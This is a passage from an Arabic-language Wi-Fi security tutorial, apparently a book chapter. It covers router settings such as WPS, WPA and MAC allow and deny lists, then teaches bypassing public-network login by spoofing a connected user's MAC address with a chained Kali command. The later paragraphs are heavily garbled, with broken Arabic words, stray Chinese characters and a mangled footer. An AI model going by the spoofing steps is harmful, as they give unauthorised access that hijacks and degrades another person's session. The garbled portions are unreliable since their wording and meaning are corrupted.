سنقوم فقط بإضافة الرقم 1 بدلاً من 16 لأن هذا هو أول عنوان IP في الشبكة، وسيأخذنا ذلك إلى صفحة إعدادات جهاز التوجيه. في صفحة الإعداد، سيطلب منك إدخال اسم المستخدم وكلمة المرور. لإدخال اسم المستخدم وكلمة المرور، يمكننا تسجيل الدخول إلى إعدادات جهاز التوجيه.

في بعض الأحيان قد يكون المهاجم يقوم بهجوم المصادقة ضدنا. لمنع ذلك، ما يمكننا القيام به هو الاتصال بجهاز التوجيه باستخدام كابل Ethernet وتعديل إعدادات

الأمان لدينا وتغيير التشفير، وتغيير كلمة المرور، والقيام بكل الأشياء الموصى بها من أجل زيادة الأمان. لذلك، لن يتمكن المهاجم من مهاجمة الشبكة والحصول على المفتاح.

الآن، يختلف إعداد كل جهاز توجيه عن الآخر. ذلك يعتمد على نوع جهاز التوجيه. لكن عادةً، الطريقة التي نغير بها الإعدادات هي نفسها. في معظم الحالات، يكون جهاز التوجيه دائمًا عند أول عنوان IP للشبكة الفرعية، نحتاج فقط إلى الحصول على عنوان IP الخاص بنا باستخدام الأمر ifconfig، كما فعلنا في بداية هذا الموضوع. حصلنا على 192.168.1.16 IP، ثم قمنا بتغيير 16 إلى 1 وهو الـ IP الأول، وهذا هو IP جهاز التوجيه الخاص بنا.

الآن، سنذهب إلى إعدادات الشبكة اللاسلكية. كما نرى، هناك الكثير من الإعدادات التي يمكننا تغييرها لشبكتنا:



في لقطة الشاشة أعلاه، يمكننا أن نرى أن الإعداد اللاسلكي ممكّن، يمكننا أيضًا تغيير اسم الشبكة SSID، ويمكننا أيضًا تغيير رقم القناة (channel) والـ band.

بعد الانتقال إلى خيار WPS، يمكننا أن نرى أن WPS معطل. نحن لا نستخدم WEP لهذا السبب لا يمكن للمهاجم استخدام أي من الهجمات لتكسير تشفير WEP



WIFI PROTECTED SETTINGS

Disable WPS

WPS Status:  Configured  UnConfigured

Self-PIN Number: 31128629

PIN Configuration:

Push Button Configuration:

لقد عطنا WPS، واستخدمنا WPA، وهو أكثر أماناً، لذلك لا يمكن للمهاجم استخدام أداة reaver لتحديد رمز PIN WPS ومن ثم عكس كلمة المرور. يمكن للمتسلل الحصول على كلمة المرور فقط عن طريق الحصول على المصادفة أولاً ثم استخدام قائمة كلمات للعثور على كلمة المرور. كلمة مرور الشبكة عشوائية للغاية، على الرغم من أنها لا تستخدم الأرقام في الواقع، فقط مجرد أحرف، لذلك هناك فرص ضئيلة جداً لبدء شخص ما بالتخمين فيها.

بعد الانتقال إلى التحكم في الوصول، يمكننا أن نرى أنه يمكننا إضافة وضع، مثل قائمة السماح أو قائمة الرفض (العناوين الماك).

هنا، يمكننا تحديد عنوان MAC للشبكة التي نريد السماح لها بالاتصال بشبكتنا. يمكننا أيضاً تحديد عنوان MAC للشبكة التي نريد رفض اتصالها بشبكتنا. على سبيل المثال، إذا كنا في شركة، وحددنا عدداً من أجهزة الحاسوب ونريد فقط السماح لعدد من أجهزة الحاسوب بالاتصال بالشبكة، يمكن الحصول على عنوان MAC الخاص بالنظام الذي تزيد السماح به وإضافته لهم على قائمة السماح أو القائمة البيضاء. حتى إذا كان لدى الشخص المفتاح الحقيقي ولم يكن موجوداً في قائمة السماح، فلن يتمكن من الوصول إلى الشبكة. يمكننا أيضاً إضافة حاسوب معين أو شخص معين إلى قائمة الرفض إذا اعتقدنا أن أمره مشبوه، نحتاج فقط إلى إضافة عنوان MAC الخاص به إلى قائمة الرفض، لن يتمكن من الاتصال بشبكتنا.

\* لا تعتقد أنه بمطر عنوانه المالك فقط سبق المحتقين تماما، ربما فلرته بهذا الأذن هذا الموقع لم يشرع كيفية تغير عنوانه المالك، يمكنه تغير عنوانه المالك إلى أي عنوان يريد، لذا إذا مصلح المحتق على الفتاع السري، ولكن ليس متصل يعرف أنه هنا بسببه مطر عنوانه المالك، وسيغير عنوانه إلى أي عنوان منه المتصلين بالشبكة، منه ثم يدخل، لكنه ستلاحظ بعد هذا أنه ضعف في الانترنت لهذا العنوان، لأنك يصلح تداوله، ربما يصلح الانترنت عنه أهدافهم حتى.\*

\* إذاً كما وعدكم بكليفيات اختراق الشبكات العامة، الشبكة العامة أو المفتوحة هي شبكة في الأغلب تكون غير مشفرة أبداً، علمنا التقاط الحزم منها وقراءتها مباشرة، يعني أنها غير محمية أبداً، لذا لا تستخدم المعلومات المسماة في الشبكة المفتوحة، تصريحاتي في المجزء الثاني من هذا الكتاب وهو مهم سأكشفها فيما تصلح على المعلومات التي تدور في الشبكة، المهم، الشبكة المفتوحة سهلة للغاية أي شخص يمكنه اختراقها، منها خطأ، الشبكة المفتوحة هي أنه يمكنها ال拉斯ال بها والبقاء فيها لفترة وأنك متصل، لذلك ليتركوا لله فترة لإدخال الرم السري وربما اسم المستخدم، إذا، بكل بساطة إذا اتصلت بالشبكة ولتكن لا تحاول إدخال الضربيات، إذن فقط المحطة الطرفية terminal وكتابته الأمر netdiscover سيظهر لله ببساطة المتصلين بالشبكة، فقط تم بأهذ أهداف عنوانه المالك لأحد المتصلين بالشبكة، ثم أكتب الأمر:

```
root@kali:~# ifconfig wlan0 down ; ifconfig eth0 down ;
service network-manager stop ; ifconfig wlan0 hw ether
69:74:50:18:25:e8 ; service network-manager start ; rfkill
unblock all ; ifconfig wlan0 up
```

لا ينحصر السطور دمجها أنه من أمر، لتنفيذ أنه من أمر فقط ضع بينه أمر وأمر؛ (فاصلات منقوطة)، هناك طرق أخرى، منها أداة في كلية سمع macchanger

ولتكن في الطرق الأخرى يمكن أن تواجه مشاكل، كما واجهنا أنا، ميزة هذه الأوامر أنها سترسل المالك قصراً، فقط غير ذلك العنوان إلى العنوان الذي تريد، واضغط enter. إذا لم ينجح فاعمل أنف صاحب العنوان الذي أفردته لا



يملأه الإذن، أو إنه يسجل الأذن. منه المسمى تغير عنوان الملك لزيادة التحفيظ على الشبكة، لكره امته أننا، استخدمناه للشبكة العامة \*

البُرَادِيُّ الْأَنْجَوِيُّ

بِحُكْمَاتِ مَا بَعْدَ الْأَتْهَالِ